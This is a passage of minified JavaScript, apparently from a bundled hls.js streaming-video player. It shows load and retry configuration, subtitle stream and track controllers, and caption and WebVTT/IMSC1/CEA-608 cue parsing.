0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:lm,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:class extends rl{constructor(e,t,i){super(e,t,i,"[subtitle-stream-controller]",iX),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.ERROR,this.onError,this),e.on(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tl.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tl.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.ERROR,this.onError,this),e.off(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tl.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tl.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}startLoad(e){this.stopLoad(),this.state=s5,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}onManifestLoading(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()}onMediaDetaching(){this.tracksBuffered=[],super.onMediaDetaching()}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){let i,{frag:s,success:r}=t;if(this.fragPrevious=s,this.state=s5,!r)return;let a=this.tracksBuffered[this.currentTrackId];if(!a)return;let l=s.start;for(let e=0;e<a.length;e++)if(l>=a[e].start&&l<=a[e].end){i=a[e];break}let n=s.start+s.duration;i?i.end=n:(i={start:l,end:n},a.push(i)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null)}onBufferFlushing(e,t){let{startOffset:i,endOffset:s}=t;if(0===i&&s!==1/0){let e=s-1;if(e<=0)return;t.endOffsetSubtitles=Math.max(0,e),this.tracksBuffered.forEach(t=>{for(let i=0;i<t.length;){if(t[i].end<=e){t.shift();continue}if(t[i].start<e)t[i].start=e;else break;i++}}),this.fragmentTracker.removeFragmentsInRange(i,e,iX)}}onFragBuffered(e,t){if(!this.loadedmetadata&&t.frag.type===iK){var i;null!=(i=this.media)&&i.buffered.length&&(this.loadedmetadata=!0)}}onError(e,t){let i=t.frag;(null==i?void 0:i.type)===iX&&(t.details===to.FRAG_GAP&&this.fragmentTracker.fragBuffered(i,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==s4&&(this.state=s5))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&r8(this.levels,t)){this.levels=t.map(e=>new sn(e));return}this.tracksBuffered=[],this.levels=t.map(e=>{let t=new sn(e);return this.tracksBuffered[t.id]=[],t}),this.fragmentTracker.removeFragmentsInRange(0,1/0,iX),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var i;if(this.currentTrackId=t.id,!(null!=(i=this.levels)&&i.length)||-1===this.currentTrackId)return void this.clearInterval();let s=this.levels[this.currentTrackId];null!=s&&s.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,s&&this.setInterval(500)}onSubtitleTrackLoaded(e,t){var i,s;let{currentTrackId:r,levels:a}=this,{details:l,id:n}=t;if(!a)return void this.warn(`Subtitle tracks were reset while loading level ${n}`);let o=a[n];if(n>=a.length||!o)return;this.log(`Subtitle track ${n} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""},duration:${l.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let d=0;if(l.live||null!=(i=o.details)&&i.live){let e=this.mainDetails;if(l.deltaUpdateFailed||!e)return;let t=e.fragments[0];o.details?0===(d=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details))&&t&&sh(l,d=t.start):l.hasProgramDateTime&&e.hasProgramDateTime?(sK(l,e),d=l.fragments[0].start):t&&sh(l,d=t.start)}o.details=l,this.levelLastLoaded=o,n===r&&(this.startFragRequested||!this.mainDetails&&l.live||this.setStartPosition(this.mainDetails||l,d),this.tick(),l.live&&!this.fragCurrent&&this.media&&this.state===s5&&(sx(null,l.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}_handleFragmentLoadComplete(e){let{frag:t,payload:i}=e,s=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&i&&i.byteLength>0&&null!=s&&s.key&&s.iv&&"AES-128"===s.method){let e=performance.now();this.decrypter.decrypt(new Uint8Array(i),s.key.buffer,s.iv.buffer).catch(e=>{throw r.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e}).then(i=>{let s=performance.now();r.trigger(tl.FRAG_DECRYPTED,{frag:t,payload:i,stats:{tstart:e,tdecrypt:s}})}).catch(e=>{this.warn(`${e.name}: ${e.message}`),this.state=s5})}}doTick(){if(!this.media){this.state=s5;return}if(this.state===s5){let{currentTrackId:e,levels:t}=this,i=null==t?void 0:t[e];if(!i||!t.length||!i.details)return;let{config:s}=this,r=this.getLoadPosition(),{end:a,len:l}=sG.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,s.maxBufferHole),n=this.getFwdBufferInfo(this.media,iK),o=i.details;if(l>this.getMaxBufferLength(null==n?void 0:n.len)+o.levelTargetDuration)return;let d=o.fragments,u=d.length,c=o.edge,h=null,m=this.fragPrevious;if(a<c){let e=s.maxFragLookUpTolerance;(h=sx(m,d,Math.max(d[0].start,a),a>c-e?0:e))||!m||!(m.start<d[0].start)||(h=d[0])}else h=d[u-1];if(!h)return;if("initSegment"!==(h=this.mapToInitFragWhenRequired(h)).sn){let e=d[h.sn-o.startSN-1];e&&e.cc===h.cc&&this.fragmentTracker.getState(e)===sP&&(h=e)}this.fragmentTracker.getState(h)===sP&&this.loadFragment(h,i,a)}}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.max(t,e):t}loadFragment(e,t,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,t):(this.startFragRequested=!0,super.loadFragment(e,t,i))}get mediaBufferTimeRanges(){return new r7(this.tracksBuffered[this.currentTrackId]||[])}},subtitleTrackController:class extends sE{constructor(e){super(e,"[subtitle-track-controller]"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let e=null,t=i4(this.media.textTracks);for(let i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}let i=this.findTrackForTextTrack(e);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tl.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),i4(this.media.textTracks).forEach(e=>{i2(e)}),this.subtitleTrack=-1,this.media=null)}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Subtitle track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Subtitle track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.subtitleGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.subtitlePreference;if(!r&&t){this.selectDefaultTrack=!1;let i=sI(t,e);if(i>-1)r=e[i];else{let e=sI(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating subtitle tracks, ${e.length} track(s) found in "${null==i?void 0:i.join(",")}" group-id`),this.hls.trigger(tl.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:e}),-1!==s&&-1===this.trackId&&this.setSubtitleTrack(s)}else this.shouldReloadPlaylist(r)&&this.setSubtitleTrack(this.trackId)}findTrackId(e){let t=this.tracksInGroup,i=this.selectDefaultTrack;for(let s=0;s<t.length;s++){let r=t[s];if((!i||r.default)&&(i||e)&&(!e||sR(r,e)))return s}if(e){for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}findTrackForTextTrack(e){if(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++)if(r9(t[i],e))return i}return -1}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iq||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){let t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){let i=this.currentTrack;if(i&&sR(e,i))return i;let s=sI(e,this.tracksInGroup);if(s>-1){let e=this.tracksInGroup[s];return this.setSubtitleTrack(s),e}{if(i)return null;let s=sI(e,t);if(s>-1)return t[s]}}}return null}loadPlaylist(e){super.loadPlaylist();let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`Loading subtitle playlist for id ${i}`),this.hls.trigger(tl.SUBTITLE_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}toggleTrackModes(){let e,{media:t}=this;if(!t)return;let i=i4(t.textTracks),s=this.currentTrack;if(s&&((e=i.filter(e=>r9(s,e))[0])||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(i).forEach(t=>{"disabled"!==t.mode&&t!==e&&(t.mode="disabled")}),e){let t=this.subtitleDisplay?"showing":"hidden";e.mode!==t&&(e.mode=t)}}setSubtitleTrack(e){let t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!ts(e))return void this.warn(`Invalid subtitle track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e]||null;if(this.trackId=e,this.currentTrack=s,this.toggleTrackModes(),!s)return void this.hls.trigger(tl.SUBTITLE_TRACK_SWITCH,{id:e});let r=!!s.details&&!s.details.live;if(e===this.trackId&&s===i&&r)return;this.log(`Switching to subtitle-track ${e}`+(s?` "${s.name}" lang:${s.lang} group:${s.groupId}`:""));let{id:a,groupId:l="",name:n,type:o,url:d}=s;this.hls.trigger(tl.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:n,type:o,url:d});let u=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(u)}},timelineController:class{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aW(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tl.FRAG_LOADING,this.onFragLoading,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this),e.on(tl.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(tl.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tl.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tl.FRAG_LOADING,this.onFragLoading,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this),e.off(tl.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(tl.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tl.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){let e=new ay(this,"textTrack1"),t=new ay(this,"textTrack2"),i=new ay(this,"textTrack3"),s=new ay(this,"textTrack4");this.cea608Parser1=new a_(1,e,t),this.cea608Parser2=new a_(3,i,s)}}addCues(e,t,i,s,r){let a=!1;for(let e=r.length;e--;){var l,n;let s=r[e],o=(l=s[0],n=s[1],Math.min(n,i)-Math.max(l,t));if(o>=0&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],i),a=!0,o/(i-t)>.5))return}if(a||r.push([t,i]),this.config.renderTextTracksNatively){let r=this.captionsTracks[e];this.Cues.newCue(r,t,i,s)}else{let r=this.Cues.newCue(null,t,i,s);this.hls.trigger(tl.CUES_PARSED,{type:"captions",cues:r,track:e})}}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){let{unparsedVttFrags:a}=this;"main"===i&&(this.initPTS[t.cc]={baseTime:s,timescale:r}),a.length&&(this.unparsedVttFrags=[],a.forEach(e=>{this.onFragLoaded(tl.FRAG_LOADED,e)}))}getExistingTrack(e,t){let{media:i}=this;if(i)for(let s=0;s<i.textTracks.length;s++){let r=i.textTracks[s];if(az(r,{name:e,lang:t,attrs:{}}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;let{captionsProperties:t,captionsTracks:i,media:s}=this,{label:r,languageCode:a}=t[e],l=this.getExistingTrack(r,a);if(l)i[e]=l,i2(i[e]),i0(i[e],s);else{let t=this.createTextTrack("captions",r,a);t&&(t[e]=!0,i[e]=t)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;let t=this.captionsProperties[e];if(!t)return;let i={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(tl.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,i){let s=this.media;if(s)return s.addTextTrack(e,t,i)}onMediaAttaching(e,t){this.media=t.media,this._cleanTracks()}onMediaDetaching(){let{captionsTracks:e}=this;Object.keys(e).forEach(t=>{i2(e[t]),delete e[t]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aW(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){let{media:e}=this;if(!e)return;let t=e.textTracks;if(t)for(let e=0;e<t.length;e++)i2(t[e])}onSubtitleTracksUpdated(e,t){let i=t.subtitleTracks||[],s=i.some(e=>e.textCodec===aO);if(this.config.enableWebVTT||s&&this.config.enableIMSC1){if(r8(this.tracks,i)){this.tracks=i;return}if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){let e=this.media,t=e?i4(e.textTracks):null;if(this.tracks.forEach((e,i)=>{let s;if(t){let i=null;for(let s=0;s<t.length;s++)if(t[s]&&az(t[s],e)){i=t[s],t[s]=null;break}i&&(s=i)}if(s)i2(s);else{let t=aH(e);(s=this.createTextTrack(t,e.name,e.lang))&&(s.mode="disabled")}s&&this.textTracks.push(s)}),null!=t&&t.length){let e=t.filter(e=>null!==e).map(e=>e.label);e.length&&th.warn(`Media element contains unused subtitle tracks: ${e.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){let e=this.tracks.map(e=>({label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}));this.hls.trigger(tl.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:e})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(e=>{let t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(!t)return;let i=`textTrack${t[1]}`,s=this.captionsProperties[i];s&&(s.label=e.name,e.lang&&(s.languageCode=e.lang),s.media=e)})}closedCaptionsForLevel(e){let t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===iK){var i,s;let{cea608Parser1:e,cea608Parser2:r,lastSn:a}=this,{cc:l,sn:n}=t.frag,o=null!=(i=null==(s=t.part)?void 0:s.index)?i:-1;e&&r&&(n!==a+1||n===a&&o!==this.lastPartIndex+1||l!==this.lastCc)&&(e.reset(),r.reset()),this.lastCc=l,this.lastSn=n,this.lastPartIndex=o}}onFragLoaded(e,t){let{frag:i,payload:s}=t;if(i.type===iX)if(s.byteLength){let e=i.decryptdata,r="stats"in t;if(null==e||!e.encrypted||r){let e=this.tracks[i.level],r=this.vttCCs;r[i.cc]||(r[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),e&&e.textCodec===aO?this._parseIMSC1(i,s):this._parseVTTs(t)}}else this.hls.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:Error("Empty subtitle payload")})}_parseIMSC1(e,t){let i=this.hls;aj(t,this.initPTS[e.cc],t=>{this._appendCues(t,e.level),i.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},t=>{th.log(`Failed to parse IMSC1: ${t}`),i.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})})}_parseVTTs(e){var t,i,s,r,a,l,n,o;let d,u,c,h,m,f,g,p,_,{frag:y,payload:v}=e,{initPTS:S,unparsedVttFrags:T}=this,x=S.length-1;if(!S[y.cc]&&-1===x)return void T.push(e);let b=this.hls;i=null!=(t=y.initSegment)&&t.data?iu(y.initSegment.data,new Uint8Array(v)):v,s=this.initPTS[y.cc],r=this.vttCCs,a=y.cc,l=y.start,n=e=>{this._appendCues(e,y.level),b.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:y})},o=t=>{let i="Missing initPTS for VTT MPEGTS"===t.message;i?T.push(e):this._fallbackToIMSC1(y,v),th.log(`Failed to parse VTT cue: ${t}`),i&&x>y.cc||b.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:y,error:t})},u=new aw,c=t3(new Uint8Array(i)).trim().replace(aL,"\n").split("\n"),h=[],m=s?function(e,t=1){return r$(e,9e4,1/t)}(s.baseTime,s.timescale):0,f="00:00.000",g=0,p=0,_=!0,u.oncue=function(e){let t=r[a],i=r.ccOffset,n=(g-m)/9e4;if(null!=t&&t.new&&(void 0!==p?i=r.ccOffset=t.start:aD(r,a,n)),n){if(!s){d=Error("Missing initPTS for VTT MPEGTS");return}i=n-r.presentationOffset}let o=e.endTime-e.startTime,u=rW((e.startTime+i-p)*9e4,9e4*l)/9e4;e.startTime=Math.max(u,0),e.endTime=Math.max(u+o,0);let c=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(c)),e.id||(e.id=aM(e.startTime,e.endTime,c)),e.endTime>0&&h.push(e)},u.onparsingerror=function(e){d=e},u.onflush=function(){d?o(d):n(h)},c.forEach(e=>{if(_)if(aA(e,"X-TIMESTAMP-MAP=")){_=!1,e.slice(16).split(",").forEach(e=>{aA(e,"LOCAL:")?f=e.slice(6):aA(e,"MPEGTS:")&&(g=parseInt(e.slice(7)))});try{p=aI(f)/1e3}catch(e){d=e}return}else""===e&&(_=!1);u.parse(e+"\n")}),u.flush()}_fallbackToIMSC1(e,t){let i=this.tracks[e.level];i.textCodec||aj(t,this.initPTS[e.cc],()=>{i.textCodec=aO,this._parseIMSC1(e,t)},()=>{i.textCodec="wvtt"})}_appendCues(e,t){let i=this.hls;if(this.config.renderTextTracksNatively){let i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach(e=>i1(i,e))}else{let s=this.tracks[t];if(!s)return;let r=s.default?"default":"subtitles"+t;i.trigger(tl.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){let{frag:i}=t;i.type===iX&&this.onFragLoaded(tl.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){this.initCea608Parsers();let{cea608Parser1:i,cea608Parser2:s}=this;if(!this.enabled||!i||!s)return;let{frag:r,samples:a}=t;if(r.type!==iK||"NONE"!==this.closedCaptionsForLevel(r))for(let e=0;e<a.length;e++){let t=a[e].bytes;if(t){let r=this.extractCea608Data(t);i.addData(a[e].pts,r[0]),s.addData(a[e].pts,r[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:i,endOffsetSubtitles:s,type:r}){let{media:a}=this;if(a&&!(a.currentTime<i)){if(!r||"video"===r){let{captionsTracks:e}=this;Object.keys(e).forEach(s=>i3(e[s],t,i))}if(this.config.renderTextTracksNatively&&0===t&&void 0!==s){let{textTracks:e}=this;Object.keys(e).forEach(i=>i3(e[i],t,s))}}}extractCea608Data(e){let t=[[],[]],i=31&e[0],s=2;for(let r=0;r<i;r++){let i=e[s++],r=127&e[s++],a=127&e[s++];if((0!==r||0!==a)&&(4&i)!=0){let e=3&i;(0===e||1===e)&&(t[e].push(r),t[e].push(a))}}return t}},audioStreamController:class extends 